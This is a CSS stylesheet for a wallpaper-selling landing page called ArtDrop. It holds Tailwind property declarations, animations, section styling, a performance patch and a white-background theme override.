--tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@keyframes pulse{50%{opacity:.5}}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0)scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1))rotate(var(--tw-enter-rotate,0));filter:blur(var(--tw-enter-blur,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0)scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1))rotate(var(--tw-exit-rotate,0));filter:blur(var(--tw-exit-blur,0))}}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,var(--ngp-accordion-content-height,auto)))))}}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,var(--ngp-accordion-content-height,auto)))))}to{height:0}}@keyframes caret-blink{0%,70%,to{opacity:1}20%,50%{opacity:0}}:root{--artdrop-ivory:#f1eee7;--artdrop-muted:#aaa69d;--artdrop-gold:#c9a96a;--artdrop-gold-soft:rgba(201,169,106,.42);--artdrop-black:#080808;}body{background:radial-gradient(circle at 50% -10%,rgba(201,169,106,.055),transparent 34rem),#080808 !important;}.site-content{background:#080808;}.site-content section{position:relative;}.site-content section:not(#oferta){max-width:1440px;margin-left:auto;margin-right:auto;}.site-content header{max-width:1320px !important;padding-top:18px !important;padding-bottom:18px !important;position:relative;z-index:30;}.site-content header img{max-height:76px;width:auto;object-fit:contain;}.site-content header nav a{opacity:.72;font-size:12px;letter-spacing:.16em;text-transform:uppercase;transition:opacity .25s ease,color .25s ease;}.site-content header nav a:hover{opacity:1;}.site-content main > section:first-of-type{min-height:calc(100vh - 112px);padding-top:22px !important;padding-bottom:72px !important;display:flex;align-items:center;}.site-content main > section:first-of-type > div{position:relative;}.site-content main > section:first-of-type h1{letter-spacing:-.035em;line-height:.88;max-width:950px;margin-left:auto;margin-right:auto;text-wrap:balance;}.site-content main > section:first-of-type p{color:var(--artdrop-muted);}.site-content main > section:first-of-type a,.site-content main > section:first-of-type button{min-height:54px;border-radius:999px !important;letter-spacing:.11em;text-transform:uppercase;font-size:12px;font-weight:700;box-shadow:0 14px 40px rgba(0,0,0,.32);transition:transform .25s ease,box-shadow .25s ease;}.site-content main > section:first-of-type a:hover,.site-content main > section:first-of-type button:hover{transform:translateY(-2px);box-shadow:0 18px 48px rgba(0,0,0,.42);}.floaty-a,.floaty-b,.floaty-c,.floaty-d{filter:saturate(.88) contrast(.98);box-shadow:0 24px 70px rgba(0,0,0,.55);}.floaty-a{opacity:.82}.floaty-b{opacity:.78}.floaty-c{opacity:.84}.floaty-d{opacity:.76}#galeria,#manifesto,#pack,#oferta,#faq{padding-top:110px !important;padding-bottom:110px !important;}#galeria h2,#manifesto h2,#pack h2,#oferta h2,#faq h2{letter-spacing:-.025em;}#galeria > div:first-child p,#faq > div:first-child p{max-width:600px;margin-left:auto;margin-right:auto;color:#96928b;}#galeria img{transition:transform .7s cubic-bezier(.2,.75,.2,1),filter .5s ease;}#galeria a:hover img,#galeria div:hover > img{transform:scale(1.018);filter:brightness(1.04) saturate(1.02);}#galeria [class*="rounded"]{border-radius:2px !important;}#galeria hr,#manifesto hr,#pack hr,#faq hr{border-color:rgba(255,255,255,.09) !important;}#manifesto{min-height:560px;display:flex;align-items:center;}#manifesto > div{max-width:1120px;}#manifesto h2{font-size:clamp(46px,7vw,100px) !important;line-height:.92;}#manifesto + section [class*="rounded"],#manifesto + section img{border-radius:3px !important;}#manifesto + section{padding-top:125px !important;padding-bottom:125px !important;}#pack [class*="rounded-xl"],#pack [class*="rounded-2xl"]{border-radius:4px !important;background:linear-gradient(145deg,rgba(255,255,255,.045),rgba(255,255,255,.018)) !important;border-color:rgba(255,255,255,.10) !important;box-shadow:0 18px 55px rgba(0,0,0,.20);}#pack img{border-radius:2px !important;}#pack ~ section video{border-radius:3px !important;box-shadow:0 30px 90px rgba(0,0,0,.48);}#pack ~ section ~ section img{border-radius:3px !important;}#oferta{max-width:none !important;background:radial-gradient(circle at 50% 0%,rgba(201,169,106,.09),transparent 34rem),linear-gradient(180deg,#0a0a0a 0%,#070707 100%);border-top:1px solid rgba(255,255,255,.07);border-bottom:1px solid rgba(255,255,255,.07);}#oferta > div{max-width:1180px;}#oferta [class*="rounded-xl"],#oferta [class*="rounded-2xl"]{border-radius:5px !important;}#oferta a,#oferta button{border-radius:999px !important;min-height:52px;font-size:12px;letter-spacing:.10em;text-transform:uppercase;font-weight:700;}#oferta .text-gold{letter-spacing:.02em;}#faq{max-width:1000px !important;margin-left:auto;margin-right:auto;}#faq [class*="border"]{border-color:rgba(255,255,255,.09) !important;}#faq button{padding-top:22px !important;padding-bottom:22px !important;}.watermark{background:rgba(0,0,0,.025) !important;}.watermark-text{color:rgba(201,169,106,.36) !important;text-shadow:0 1px 4px rgba(0,0,0,.75) !important;letter-spacing:.25em !important;}.animate-marquee{opacity:.48;letter-spacing:.22em;}.floaty-a,.floaty-b,.floaty-c,.floaty-d{animation-duration:11s;}@media (prefers-reduced-motion:reduce){.site-content *{scroll-behavior:auto !important;}}@media (max-width:767px){.site-content header{padding:12px 18px !important;}.site-content header img{max-height:58px;}.site-content header nav{gap:14px !important;}.site-content header nav a{font-size:9px;letter-spacing:.10em;}.site-content main > section:first-of-type{min-height:auto;padding-top:34px !important;padding-bottom:64px !important;}.site-content main > section:first-of-type h1{font-size:clamp(48px,15vw,76px) !important;line-height:.9;}#galeria,#manifesto,#pack,#oferta,#faq{padding-top:78px !important;padding-bottom:78px !important;}#manifesto{min-height:420px;}#manifesto h2{font-size:clamp(42px,13vw,68px) !important;}#oferta{padding-left:18px !important;padding-right:18px !important;}.floaty-a,.floaty-b,.floaty-c,.floaty-d{opacity:.62;}}@media (min-width:1440px){.site-content main > section:first-of-type h1{font-size:clamp(86px,7vw,128px) !important;}#galeria,#manifesto,#pack{padding-left:48px !important;padding-right:48px !important;}}
/* ===== speed patch ===== */
/* watermark text is generated here instead of being repeated in the HTML 178x */
.watermark-text::before{content:"ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · ArtDrop Wallpapers · "}
/* sections must never be hidden waiting for a reveal script */
.reveal-base,.reveal-hidden,.reveal-visible,.reveal-stagger>*{opacity:1!important;transform:none!important;animation:none!important;transition:none!important;will-change:auto!important}
@media (max-width:767px){
  /* backdrop blur is very expensive on phones */
  [class*="backdrop-blur"]{-webkit-backdrop-filter:none!important;backdrop-filter:none!important}
  .faq-glow{display:none}
}




/* === CUSTOM THEME: WHITE BACKGROUND & BLACK TEXT === */

/* ==========================================================================
   CUSTOM THEME: WHITE BACKGROUND & BLACK TEXT
   ========================================================================== */
:root {
  --background: #ffffff !important;
  --foreground: #000000 !important;
  --card: #ffffff !important;
  --card-foreground: #000000 !important;
  --popover: #ffffff !important;
  --popover-foreground: #000000 !important;
  --primary: #000000 !important;
  --primary-foreground: #ffffff !important;
  --secondary: #f4f4f5 !important;
  --secondary-foreground: #000000 !important;
  --muted: #f4f4f5 !important;
  --muted-foreground: #3f3f46 !important;
  --accent: #000000 !important;
  --accent-foreground: #ffffff !important;
  --destructive: #000000 !important;
  --destructive-foreground: #ffffff !important;
  --border: rgba(0, 0, 0, 0.15) !important;
  --input: #e4e4e7 !important;
  --ring: #000000 !important;
  --gold: #000000 !important;
  --gold-soft: rgba(0, 0, 0, 0.1) !important;
  --grad-hero: #ffffff !important;
  --grad-gold: linear-gradient(135deg, #000000, #27272a, #52525b) !important;
  --artdrop-ivory: #ffffff !important;
  --artdrop-muted: #3f3f46 !important;
  --artdrop-gold: #000000 !important;
  --artdrop-gold-soft: rgba(0, 0, 0, 0.1) !important;
  --artdrop-black: #ffffff !important;
  --color-background: #ffffff !important;
  --color-foreground: #000000 !important;
}

/* Base page background: Pure White */
html,
body,
main,
.site-content,
.bg-hero,
section,
footer {
  background-color: #ffffff !important;
  background-image: none !important;
  color: #000000 !important;
}

/* ALL text elements: Pure Black */
body,
h1, h2, h3, h4, h5, h6,
p, span, a, label, strong, b, em, i, dt, dd, summary,
.text-foreground,
.text-muted-foreground,
.text-white,
.text-gold,
[class*="text-foreground"],
[class*="text-white"],
[class*="text-muted"],
[class*="text-gold"] {
  color: #000000 !important;
}

/* Highlighted font italic styling */
.font-serif-italic.text-gold,
.text-gold {
  color: #000000 !important;
}

/* Link hover */
a:hover {
  color: #52525b !important;
}

/* Background utility classes that were dark */
.bg-background,
.bg-background\/70,
.bg-background\/90,
.bg-card\/85 {
  background-color: #ffffff !important;
}

/* Cards & containers: White with clean subtle borders */
[class*="bg-card"],
[class*="rounded-3xl"][class*="border"],
[class*="rounded-2xl"][class*="border"] {
  background-color: #ffffff !important;
  border-color: rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 10px 30px -10px rgba(0, 0, 0, 0.07) !important;
}

/* Primary CTA Buttons (Black background with White text for maximum luxury contrast) */
.bg-gold {
  background-color: #000000 !important;
  color: #ffffff !important;
  box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.3) !important;
}
.bg-gold:hover {
  background-color: #27272a !important;
  color: #ffffff !important;
}
.bg-gold * {
  color: #ffffff !important;
}

/* Secondary CTA Buttons */
[class*="border-foreground"] {
  border-color: rgba(0, 0, 0, 0.35) !important;
  color: #000000 !important;
}
[class*="border-foreground"]:hover {
  border-color: #000000 !important;
  background-color: #f4f4f5 !important;
}

/* Sticky floating bottom bar */
.fixed.inset-x-0.bottom-0 .bg-background\/90 {
  background-color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.15) !important;
}
.fixed.inset-x-0.bottom-0 span {
  color: #000000 !important;
}

/* FAQ Accordion */
.faq-item {
  background: #ffffff !important;
  border-color: rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 10px 25px -10px rgba(0, 0, 0, 0.06) !important;
  color: #000000 !important;
}
.faq-item:hover {
  border-color: rgba(0, 0, 0, 0.35) !important;
  box-shadow: 0 14px 30px -10px rgba(0, 0, 0, 0.1) !important;
}
.faq-item[open] {
  background: #fafafa !important;
  border-color: rgba(0, 0, 0, 0.3) !important;
}
.faq-question {
  color: #000000 !important;
}
.faq-answer p {
  color: #27272a !important;
}
.faq-icon::before,
.faq-icon::after {
  background: #000000 !important;
}
.faq-glow {
  opacity: 0 !important;
}

/* Testimonial carousel prev/next controls */
#testimonial-prev,
#testimonial-next {
  background-color: #ffffff !important;
  border: 1px solid rgba(0, 0, 0, 0.2) !important;
  color: #000000 !important;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.08) !important;
}
#testimonial-prev svg,
#testimonial-next svg {
  stroke: #000000 !important;
}
#testimonial-dots button.bg-gold {
  background-color: #000000 !important;
}
#testimonial-dots button.bg-white\/30 {
  background-color: rgba(0, 0, 0, 0.2) !important;
}

/* SVGs and icons */
svg {
  color: #000000;
}
svg path[stroke="currentColor"],
svg[stroke="currentColor"] {
  stroke: #000000 !important;
}

/* Before / After Slider */
#ba-handle-line {
  background-color: #000000 !important;
}
#ba-handle-dot {
  background-color: #ffffff !important;
  border: 2px solid #000000 !important;
  color: #000000 !important;
}
#ba-handle-dot svg {
  stroke: #000000 !important;
}

/* Logo contrast on white */
header img, footer img {
  filter: drop-shadow(0 2px 6px rgba(0, 0, 0, 0.1));
}
</file>
